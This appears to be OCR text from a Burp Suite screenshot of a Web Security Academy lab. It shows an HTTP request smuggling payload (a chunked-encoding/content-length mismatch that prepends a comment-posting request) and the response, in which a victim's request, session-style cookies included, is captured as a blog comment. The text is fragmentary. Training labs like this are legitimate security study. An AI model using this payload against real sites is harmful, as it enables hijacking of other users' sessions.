 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a0500bd0383fc75c0ef0b3c003f00c4.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 275
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 800
12 Cookie: session=HDaolDjioz9IqRZhWFQfoTfCcpIPwN2L
13
14 csrf=E31naIht3PhUR5t7c6RFhlntfSEFRLt0&postId=5&name=Carlos+Montoya&email=carlos%40normal-user.net&website=&comment=test
Res
Pret
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Content-Type: application/x-www-form-urlencoded Content-Length: 275 Transfer-Encoding:
chunked 0 POST /post/comment HTTP/1.1 Content-Type: application/x-www-form-urlencoded
Content-Length:
Carlos Montoya | 01 August 2022
testGET / HTTP/1.1 Host: 0a0500bd0383fc75c0ef0b3c003f00c4.web-security-academy.net
Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent:
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36 Accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-
Fetch-Dest: document Accept-Encoding: gzip, deflate, br Accept-Language: en-US Cookie: victim-
fingerprint=YtAetGYfrxTsMQ5N68EE69TajaHHWkcw;
secret=s53pZBhG3pHdSmQwiIKfEQ5ff0l9vLhv;